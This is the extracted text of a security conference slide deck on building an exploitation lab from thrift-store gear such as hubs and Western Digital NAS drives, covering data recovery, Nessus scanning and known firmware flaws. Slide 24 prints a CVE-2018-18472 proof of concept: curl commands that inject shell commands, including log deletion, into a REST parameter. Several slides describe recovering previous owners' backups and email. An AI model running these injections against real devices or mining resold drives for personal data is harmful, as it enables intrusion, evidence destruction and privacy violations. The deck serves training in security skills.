Slide 1

“The Gang Recycles Their Trash*” Building Elite Skills and Exploitation Labs from equipment found at the Thrift Store!

Slide 2
Issues with Capabilities Dev and Application
Capabilities development & training tend to be expensive, simple, tool or vendor centric.
Difficult to stage “real” IoT and infrastructure, particularly in cloud / integration.
Serious gap between what is “practiced” by red teamers and analysts and what APT groups actually do.
Living off the Land isn’t something that is taught well or thoroughly in most cases.
Systemic issues and thinking have deteriorated as the field changes, specializes, vendor ecosystems fracture.

Slide 3

How do you legally build your skills and tools? Don’t commit crimes, don’t be unethical… ever. Period. End of discussion.
“Do not practice anything this is of no use”
Instead of paying for expensive lab equipment, implants, courses, software… why not just Live off the Land to start?
Having to create and devise your own tools and techniques makes you appreciate the craft and makes you an infinitely better hacker.
You never have depend on a tool or a “thing” or the ones you do never go away.
LEARN THE OSI MODEL & TCP/IP STACK.
This is how we got our start. These are great rules for learning the craft of hacking & Living off the Land.

Slide 4



Build an Exploitation Lab from equipment found at the Thrift Store?
$50 Laptop
$15 Ethernet HUB
$7.50 2GB Personal Cloud
$10 Cisco Catalyst 2950
$15 Cisco 3250

Slide 5
What is a Hub?
A Hub is just a “dumb” connector. There is no signal processing or regeneration, VLAN’ing, layer 2/3 controls.
Hubs are repeaters: Hubs retransmit signal to every port except the port from where signal is received. Hubs are one of.. If not THE best network protocol & hacking tools you can find.
JUST TURN ON WIRESHARK!

Slide 6

HIPSERV / Pogoplug Cloud Hard Drives - One man’s trash is another man’s come up!
Western Digital My Book Live / Seagate Go Flex Home, others.
Features:
2Tb of Online / Cloud Storage
Commonly rebranded platform & software
Storage / Network / Processor / Ram / Linux
Widely available / recognizable stealth.
Portability & Stealth
$5 at the local thrift Store (no Power Supply) Found power supply at the same thrift store for $2.50
The loot was… INTERESTING.

Slide 7



Rule #1: Find out what it’s worth and become a savvy buyer.
Scouring recyclers, ebay, and thrift stores is a *fantastic* way to source equipment, particularly the obscure / oddball / undervalued.
Most of these sources are *not* technical, do minimal wiping / security checks, do not understand what they are handling or how to value it.
Just flipping equipment can be profitable, help you build a lab.
We have purchased the critical infrastructure, cryptographic materials and certificates, extremely sensitive data, one of the world’s largest botnets (see us tomorrow), among many other epic finds.

Slide 8

Rule #2: RTFM… read it BEFORE you buy it.
Read the ******* Manual!
One targeted search and scan can result in critical exposures. You can quickly and easily find serious issues buried in the manual. READ THIS EXCERPT CLOSELY.
Even if this was “reset” by the seller, the data hasn’t *really* been wiped. The manual explicitly states this. (page 125)
Even if if *was* “wiped”, open source & freely available forensic and imaging tools are available. You can carve / recover most of their file systems with little effort! (SATA PORT)
Tools:
FTK Imager / Binwalk / Autopsy

Slide 9

Magic PAPERCLIP!
If you have set a password or a static IP address on the My Book Live dashboard and have forgotten it, pressing the reset button while the device is powered up resets the password to the default value of none and to default IP settings resetting does not erase your files

Slide 10

Password Protected?

Slide 11

Noooooooope.

Slide 12

Exploiting poor user behavior after the horse is glue…
The user wiped their Time Machine Backups.
HOWEVER…The drive had 2 unencrypted computer backups present… but in the SMARTWARE folder.
The drive also included their OST files (easily recoverable / email) and a WHOLE lot more.

Slide 13

Rule #3 – “Do not practice that which is of no use.” Vulnerability Scanning and Self-Training
Assume for a minute you have no idea how this device works or you have limited experience. The hard drive has a network port.
What is the first thing most people do in a pentest or device assessment?
VULN SCANNING – Practice the tools.
Ex. Use Nessus Essentials.
Why nessus?
“Free license” – 16 IP Limit. Commercial Product is essential the same. This is what MANY orgs use as a baseline scanner.
Configure your scan policy – Learn how the product works, tailor for your devices / challenges / understand how different interfaces / stack components work.
Authenticated Scanning is relatively simple, handles many different types of devices (like IoT)
IT DOES A GOOD JOB FINDING KNOWN ISSUES.

Slide 14

Scan Policy Configurations

Slide 15

Scan Policy Configurations

Slide 16

Scan Policy Credentials

Slide 17

Scan Policy Plugins

Slide 18

Scan Target

Slide 19

Vulnerability Scan Results

Slide 20

Uh oh…

Slide 21

Maybe Western Digital can help?

Slide 22

Rule #4 – Learn to stop worrying and love TECH DEBT: REBRANNDING / REUSE of components.
IoT is the wild west of device management, cloud management, vendor support, patching, and insecure supply chains.
The situation is not unique to these devices.
Not only can you pwn these devices, understanding how they are sourced / rebranded / reuse components / how the supply chain works, taking these apart in a safe environment will unlock your IoT hacking skills.
If you want to collect CVEs / build your resume, this is an excellent way to to it.

Slide 23

WizCase Findings – Exploring Vulnerabilities with known exploits and learning how to refine N-Days
https://www.wizcase.com/blog/hack-2018/

Slide 24
Building Capabilies and Skills in a Safe Controlled Environment. “How do I exploit…. ?”
CVE-2018-18471 – XXE and Unauthenticated Remote Command Execution in Axentra Hipserv NAS firmware. An XML External Entity (XXE) attack is a type of security vulnerability that occurs when an XML parser processes a malicious XML document containing a reference to an external entity. This can lead to various attacks, including data disclosure, denial of service, and server-side request forgery (SSRF)
CVE-2018-18472 –WD MyBook Live Unauthenticated Remote Command Execution
WD MyBook Live and some models of WD MyCloud NAS contain a remotely exploitable vulnerability that lets anyone run commands on the device as root. The vulnerability exists in the language change and modify functionality in the REST API, the following PoC demonstrates this flaw.
PoC:
curl -kX GET -d ‘bim=param’ https:///panel/rest/configuration
curl -kX GET -d ‘bim=param`whoami`’ https:///panel/rest/configuration
The poc will create a id.txt file in the webroot containing the output of the ID command. The file can be removed using:
curl -kX GET -d ‘bim=param`rm -rf /var/apache2/logs/*`’ https:///panel/rest/configuration

Slide 25

Rule #5 – Always improve your tradecraft. Understand how mass exploitation occurs and why!
Reading support forums, tech support subs, and workarounds can be invaluable.
RESEARCH, RESEARCH, RESEARCH!
The bad people do.
One of our favorite recon / weaponization chains is to exploit the resourcefulness and documentation of IT staff and support personnel.
This is not complicated chaining!
https://censys.com/blog/cve-2018-18472-western-digital-my-book-live-mass-exploitation

Slide 26


Cloud Connected Devices & The Downward Spiral.
WD and Seagate drives are self-registering and cloud integrated.
The devices *automatically* provisions itself, opens firewall rules, registers on a dynamic DNS network, injects NAT rules and in many cases becomes externally available. Understanding how this works and the process will teach you quite a bit about firewalls, TCP/IP, PKI, DNS, and Living off the LAN(d).
This issue is bad enough for the vendor to EOL these, abandon the firmware, state these should be removed immediately.
In 2025, they’re still *everywhere*.

Slide 27
